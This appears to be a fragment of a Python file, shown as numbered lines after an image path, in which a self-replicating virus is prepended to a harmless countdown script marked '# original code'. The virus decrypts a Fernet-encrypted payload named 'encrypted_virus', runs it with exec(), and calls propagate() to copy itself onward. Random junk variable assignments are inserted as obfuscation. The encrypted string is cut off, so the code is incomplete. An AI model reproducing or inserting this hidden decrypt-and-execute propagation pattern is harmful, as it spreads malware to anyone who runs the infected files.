 81 if awake:
82
83 f = Fernet(b'1j5spyoM-aoyvicqdJgQqmSKw_96mqO6-T11aCDv3Qw=')
84 pass#
85 lwx714dageki4ihx8vmoqe5uqx766dduzvp50d4rhz0onn6wkg = 583#
86 encrypted_virus = b'gAAAAABfwrUdbk2LhbLnbgtCQLT6cKl91HxscBanbcnHsv2dAfktzVogdDjZWU_4aXWvf2Gjyidn
87 encrypted_virus = encrypted_virus#
88 pass#
89
90
91
92 virus = f.decrypt(encrypted_virus)
93 bikc4qjqyk086md8jhwab8xy1geobe4iq4kagqihwhw8j1yhw9 = 291#
94
95
96 exec(virus)
97 propagate(virus.decode())
98 # original code
99 for i in range(9,-1, -1):
100 print(i, end=' ')
101 input('\npress any key to continue!')